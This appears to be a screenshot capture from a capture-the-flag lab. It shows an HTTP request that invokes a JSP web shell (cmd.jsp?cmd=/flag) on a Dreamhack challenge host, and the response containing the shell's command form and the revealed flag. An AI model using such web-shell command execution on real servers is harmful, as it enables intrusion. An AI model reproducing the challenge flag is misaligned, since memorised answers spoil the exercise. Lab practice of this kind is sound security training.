 Request
Pretty Raw Hex \n
1 GET /cmd/cmd.jsp?cmd=/flag HTTP/1.1
2 Host: host3.dreamhack.games:21196
3 Accept-Language: vi-VN,vi;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/156.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,appl
ication/xml;q=0.9,image/jxl,image/av
if,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Set-Cookie: JSESSIONID=9DA1EE69C1B2A59598D1191BECA44127; Path=/cmd; HttpOnly
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 269
6 Date: Tue, 17 Nov 2026 08:32:55 GMT
7
8
9
10 <HTML>
<BODY>
11 Commands with JSP
12 <FORM METHOD="GET" NAME="myform" ACTION="">
13 <INPUT TYPE="text" NAME="cmd">
14 <INPUT TYPE="submit" VALUE="Send">
15 </FORM>
16 <pre>
17 Command: /flag<BR>
18 DH{a2062e589d0b1d627cf999066fb6c335ffe89ab85e81d7b7d91dd64e8f59d505}
19
20
21 </pre>
22 </BODY>
</HTML>
23